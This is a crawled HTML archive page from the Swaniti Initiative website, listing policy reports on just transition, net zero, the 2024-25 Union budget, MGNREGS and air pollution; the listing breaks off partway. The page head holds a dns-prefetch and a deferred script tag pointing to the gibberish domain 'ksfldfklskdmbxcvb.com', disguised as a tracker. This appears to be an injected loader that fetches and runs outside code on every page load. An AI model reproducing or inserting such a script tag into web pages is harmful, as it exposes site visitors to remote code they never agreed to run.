

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swaniti.com/category/insights/
body_size: 9977
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Insights Archives - Swaniti Initiative</title>
	<link rel="canonical" href="https://www.swaniti.com/category/insights/" />
	<link rel="next" href="https://www.swaniti.com/category/insights/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Insights Archives - Swaniti Initiative" />
	<meta property="og:url" content="https://www.swaniti.com/category/insights/" />
	<meta property="og:site_name" content="Swaniti Initiative" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.swaniti.com/category/insights/","url":"https://www.swaniti.com/category/insights/","name":"Insights Archives - Swaniti Initiative","isPartOf":{"@id":"https://www.swaniti.com/#website"},"primaryImageOfPage":{"@id":"https://www.swaniti.com/category/insights/#primaryimage"},"image":{"@id":"https://www.swaniti.com/category/insights/#primaryimage"},"thumbnailUrl":"https://www.swaniti.com/wp-content/uploads/2024/09/just-transition.png","breadcrumb":{"@id":"https://www.swaniti.com/category/insights/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.swaniti.com/category/insights/#primaryimage","url":"https://www.swaniti.com/wp-content/uploads/2024/09/just-transition.png","contentUrl":"https://www.swaniti.com/wp-content/uploads/2024/09/just-transition.png","width":696,"height":608},{"@type":"BreadcrumbList","@id":"https://www.swaniti.com/category/insights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.swaniti.com/"},{"@type":"ListItem","position":2,"name":"Insights"}]},{"@type":"WebSite","@id":"https://www.swaniti.com/#website","url":"https://www.swaniti.com/","name":"Swaniti Initiative","description":"Engage, Enrich, Empower! Ensure delivery of public service programs","publisher":{"@id":"https://www.swaniti.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.swaniti.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.swaniti.com/#organization","name":"Swaniti Initiative","url":"https://www.swaniti.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.swaniti.com/#/schema/logo/image/","url":"https://www.swaniti.com/wp-content/uploads/2023/09/cropped-swaniti-global-logo-cropped-1.png","contentUrl":"https://www.swaniti.com/wp-content/uploads/2023/09/cropped-swaniti-global-logo-cropped-1.png","width":150,"height":150,"caption":"Swaniti Initiative"},"image":{"@id":"https://www.swaniti.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swaniti Initiative &raquo; Insights Category Feed" href="https://www.swaniti.com/category/insights/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://www.swaniti.com/wp-content/cache/wpo-minify/1765821641/assets/wpo-minify-header-d6e34f56.min.css' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1766029473" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.swaniti.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.swaniti.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.swaniti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.swaniti.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.swaniti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.swaniti.com/wp-content/uploads/2022/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.swaniti.com/wp-content/uploads/2022/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.swaniti.com/wp-content/uploads/2022/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.swaniti.com/wp-content/uploads/2022/06/favicon.png" />
		<style id="wp-custom-css">
			.foo {align-content: center;

}
		</style>
		</head>
<body class="archive category category-insights category-25 wp-custom-logo wp-theme-swaniti-group elementor-default elementor-kit-15841">
  <div class="content-wrapper">
    <header class="wrapper bg-soft-primary">
      <nav class="navbar navbar-expand-lg classic transparent position-absolute navbar-dark pt-0">
        <div class="container flex-lg-row flex-nowrap align-items-center px-0">
          <div class="navbar-brand w-50 w-lg-100">
<!--             <a href="https://www.swaniti.com"><img src="https://www.swaniti.com/wp-content/themes/swaniti-group/assets/images/logo.png"></a> -->
            <a href="https://www.swaniti.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://www.swaniti.com/wp-content/uploads/2023/09/cropped-swaniti-global-logo-cropped-1.png" class="custom-logo" alt="swaniti global logo" decoding="async" /></a>          </div>
          <div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start">
            <div class="offcanvas-header d-lg-none">
                <a href="https://www.swaniti.com"><img src="https://www.swaniti.com/wp-content/themes/swaniti-group/assets/images/logo.png"></a>
              
              <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body ms-lg-auto d-flex flex-column h-100">
                <div class="menu-main-menu-container"><ul id="primary-menu" class="navbar-nav justify-content-end flex-grow-1 pe-3"><li id="menu-item-16854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 nav-item"><a href="https://www.swaniti.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14068 nav-item"><a href="#" class="nav-link">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-sector menu-item-624 nav-item"><a href="https://www.swaniti.com/sector/climate-sustainability/" class="nav-link">Energy Transition</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-sector menu-item-625 nav-item"><a href="https://www.swaniti.com/sector/social-protection/" class="nav-link">Climate and Equity</a></li>
	<li id="menu-item-14062" class="menu-item menu-item-type-post_type menu-item-object-sector menu-item-14062 nav-item"><a href="https://www.swaniti.com/sector/rural-livelihood-governance/" class="nav-link">Energy and economic transition</a></li>
	<li id="menu-item-14525" class="menu-item menu-item-type-post_type menu-item-object-highlight menu-item-14525 nav-item"><a href="https://www.swaniti.com/highlight/engagement-with-parliamentarians/" class="nav-link">Sustained policy impact</a></li>
	<li id="menu-item-14385" class="menu-item menu-item-type-post_type menu-item-object-sector menu-item-14385 nav-item"><a href="https://www.swaniti.com/sector/technology-in-governance/" class="nav-link">Platforms on sustainability</a></li>
</ul>
</li>
<li id="menu-item-14585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585 nav-item"><a href="https://www.swaniti.com/impacts/" class="nav-link">Impact</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618 nav-item"><a href="https://www.swaniti.com/insights/" class="nav-link">Insights</a></li>
<li id="menu-item-17259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17259 nav-item"><a href="https://www.swaniti.com/research-and-ground-report/" class="nav-link">Research and Ground Reports</a></li>
<li id="menu-item-14072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14072 nav-item"><a href="https://www.swaniti.com/career/" class="nav-link">Career</a></li>
<li id="menu-item-14781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14781 nav-item"><a href="https://www.swaniti.com/catalyst/" class="nav-link">Collaborations</a></li>
<li id="menu-item-17227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17227 nav-item"><a href="#" class="nav-link">Events</a>
<ul class="sub-menu">
	<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879 nav-item"><a href="https://www.swaniti.com/just-transition-pathways-for-a-net-zero-telangana-case-studies-from-coal-dependent-districts-of-peddapalli-and-mancherial-2/" class="nav-link">Upcoming Events</a></li>
	<li id="menu-item-17880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17880 nav-item"><a href="https://www.swaniti.com/swaniti-global-initiative-in-collaboration-with-penabulu-foundation-convened-a-high-level-roundtable-discussion-today-on-unlocking-climate-finance-and-community-aspirations-on-energy-transi/" class="nav-link">Past Events</a></li>
</ul>
</li>
</ul></div>            </div>
          </div>
          <div class="navbar-other ms-lg-4">
            <ul class="navbar-nav flex-row align-items-center ms-auto">
              <li class="nav-item d-lg-none">
                <button class="hamburger offcanvas-nav-btn"><span></span></button>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    </header>
    <div class="location-pin"></div><section class="pt-17">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="post-box">
					<h2>Category: <span>Insights</span></h2>
				</div>
			</div>
		</div>
	</div>
</section>
<section class="wrapper case-study-detail mt-4">
  <div class="container pt-1 pb-4 py-lg-12">
    <div class="row">
         
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/09/Just-Transition-Report.pdf" target="_blank"> 		            <img fetchpriority="high" width="696" height="608" src="https://www.swaniti.com/wp-content/uploads/2024/09/just-transition.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2024/09/just-transition.png 696w, https://www.swaniti.com/wp-content/uploads/2024/09/just-transition-300x262.png 300w" sizes="(max-width: 696px) 100vw, 696px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/09/Just-Transition-Report.pdf" target="_blank"> 	            	<h2>Just Transition Report 2023</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/09/Net-Zero-Report.pdf" target="_blank"> 		            <img width="695" height="456" src="https://www.swaniti.com/wp-content/uploads/2024/09/net-zero.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2024/09/net-zero.png 695w, https://www.swaniti.com/wp-content/uploads/2024/09/net-zero-300x197.png 300w" sizes="(max-width: 695px) 100vw, 695px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/09/Net-Zero-Report.pdf" target="_blank"> 	            	<h2>Net Zero 2023</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/07/Budget-Analysis-2024-25-23-July-FV.pdf" target="_blank"> 		            <img width="1182" height="905" src="https://www.swaniti.com/wp-content/uploads/2024/04/Screenshot-2024-04-18-183440.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2024/04/Screenshot-2024-04-18-183440.png 1182w, https://www.swaniti.com/wp-content/uploads/2024/04/Screenshot-2024-04-18-183440-300x230.png 300w, https://www.swaniti.com/wp-content/uploads/2024/04/Screenshot-2024-04-18-183440-1024x784.png 1024w, https://www.swaniti.com/wp-content/uploads/2024/04/Screenshot-2024-04-18-183440-768x588.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2024/07/Budget-Analysis-2024-25-23-July-FV.pdf" target="_blank"> 	            	<h2>Union Budget Snapshots 2024-25</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/11/MGNREGS-Handbook-2.0-2.pdf" target="_blank"> 		            <img width="1414" height="2000" src="https://www.swaniti.com/wp-content/uploads/2023/11/1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/11/1.png 1414w, https://www.swaniti.com/wp-content/uploads/2023/11/1-212x300.png 212w, https://www.swaniti.com/wp-content/uploads/2023/11/1-724x1024.png 724w, https://www.swaniti.com/wp-content/uploads/2023/11/1-768x1086.png 768w, https://www.swaniti.com/wp-content/uploads/2023/11/1-1086x1536.png 1086w" sizes="(max-width: 1414px) 100vw, 1414px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/11/MGNREGS-Handbook-2.0-2.pdf" target="_blank"> 	            	<h2>MGNREGS Handbook</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Compendium-on-Air-Pollution_Print.pdf" target="_blank"> 		            <img width="1600" height="1066" src="https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20.jpg 1600w, https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20-300x200.jpg 300w, https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20-1024x682.jpg 1024w, https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20-768x512.jpg 768w, https://www.swaniti.com/wp-content/uploads/2023/06/PHOTO-2023-04-04-11-55-20-1536x1023.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Compendium-on-Air-Pollution_Print.pdf" target="_blank"> 	            	<h2>Compendium on Air Pollution</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Mapping-the-Evolution-of-Parliamentary-conversation-on-air-pollution.pdf" target="_blank"> 		            <img width="728" height="489" src="https://www.swaniti.com/wp-content/uploads/2023/06/air-pollution-smoke-emission.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/06/air-pollution-smoke-emission.jpg 728w, https://www.swaniti.com/wp-content/uploads/2023/06/air-pollution-smoke-emission-300x202.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Mapping-the-Evolution-of-Parliamentary-conversation-on-air-pollution.pdf" target="_blank"> 	            	<h2>Mapping the Evolution of Parliamentary Conversations on Air Pollution: A Focus on India&#8217;s National Clean Air Program and Electric Vehicles</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Understanding-the-arc-of-global-just-transition.pdf" target="_blank"> 		            <img width="850" height="505" src="https://www.swaniti.com/wp-content/uploads/2023/06/shutterstock_cmetamorworksf631.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/06/shutterstock_cmetamorworksf631.jpg 850w, https://www.swaniti.com/wp-content/uploads/2023/06/shutterstock_cmetamorworksf631-300x178.jpg 300w, https://www.swaniti.com/wp-content/uploads/2023/06/shutterstock_cmetamorworksf631-768x456.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/06/Understanding-the-arc-of-global-just-transition.pdf" target="_blank"> 	            	<h2>Understanding The Arc of Global Just Transition</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/01/Cover-Page_Insights-Research-7-2.pdf" target="_blank"> 		            <img width="391" height="290" src="https://www.swaniti.com/wp-content/uploads/2023/01/istockphoto-1214243583-170667a-e1672909133547.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/01/istockphoto-1214243583-170667a-e1672909133547.jpg 391w, https://www.swaniti.com/wp-content/uploads/2023/01/istockphoto-1214243583-170667a-e1672909133547-300x223.jpg 300w" sizes="(max-width: 391px) 100vw, 391px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/01/Cover-Page_Insights-Research-7-2.pdf" target="_blank"> 	            	<h2>India&#8217;s Climate Commitments Require Activated District Development Planning</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/01/Education-Sustainability.pdf" target="_blank"> 		            <img width="781" height="501" src="https://www.swaniti.com/wp-content/uploads/2023/01/1607-4041-redie-23-e09-gf2-e1672829998355.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.swaniti.com/wp-content/uploads/2023/01/1607-4041-redie-23-e09-gf2-e1672829998355.png 781w, https://www.swaniti.com/wp-content/uploads/2023/01/1607-4041-redie-23-e09-gf2-e1672829998355-300x192.png 300w, https://www.swaniti.com/wp-content/uploads/2023/01/1607-4041-redie-23-e09-gf2-e1672829998355-768x493.png 768w" sizes="(max-width: 781px) 100vw, 781px" />		        </a>
	          </div>
	          <div class="post-text">
	          	 <a href="https://www.swaniti.com/wp-content/uploads/2023/01/Education-Sustainability.pdf" target="_blank"> 	            	<h2>Education for Sustainable Development(ESD) –Asia Pacific Perspective</h2>
	            </a>
	            <p></p>
	          </div>
	        </div>
	      </div>

        
          <div class="col-lg-3 archive-block">
	        <div class="media-post">
	          <div class="post-img">
